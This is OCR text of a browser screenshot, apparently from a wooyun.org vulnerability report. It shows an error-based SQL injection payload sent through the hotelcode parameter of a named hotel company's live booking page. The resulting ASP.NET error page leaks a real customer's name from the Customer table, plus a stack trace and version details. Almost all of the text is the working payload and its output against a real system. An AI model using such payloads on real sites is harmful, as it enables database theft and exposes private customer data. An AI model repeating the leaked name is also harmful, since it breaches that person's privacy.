 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'UploadFla... × 在将 varchar 值 '刘忠民' 转换... × 您已进入隐私浏览模式 × +
system.greentree.com.cn:8080/frontinvest/rc 搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
Split URL ?hotelcode=531001' and 1= (select top 1 FirstName from Customer) and '1'='1
Execute
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 varchar 值 '刘忠民' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '刘忠民' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 '刘忠民' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org